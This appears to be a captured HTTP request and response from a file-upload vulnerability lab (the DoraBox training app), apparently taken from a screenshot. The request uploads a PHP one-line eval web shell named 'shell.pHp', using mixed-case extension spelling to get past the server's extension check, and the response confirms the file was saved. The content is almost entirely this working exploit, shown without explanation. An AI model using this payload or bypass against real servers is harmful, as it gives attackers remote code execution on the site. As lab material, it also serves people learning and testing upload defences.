 Request
Raw Params Headers Hex
POST /DoraBox/file_upload/upload_name.php HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------477552638108079802715557​59463
Content-Length: 367
Origin: http://192.168.0.108
Connection: close
Referer: http://192.168.0.108/DoraBox/file_upload/upload_name.php
Upgrade-Insecure-Requests: 1
-----------------------------4775526381080798027155575​9463
Content-Disposition: form-data; name="upfile"; filename="shell.pHp"
Content-Type: text/php
<?php @eval($_POST['shell']);?>
-----------------------------47755263810807980271555759463
Content-Disposition: form-data; name="submit"
上传
-----------------------------47755263810807980271555759463--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 25 Feb 2020 02:04:17 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 499
Connection: close
Content-Type: text/html
文件上传成功，保存于：upload/shell.pHp
<html>
<head>
<meta charset="utf-8" />
<title>DoraBox - 文件上传漏洞演示脚本--服务端扩展名验证实例</title>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--服务端扩展名验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>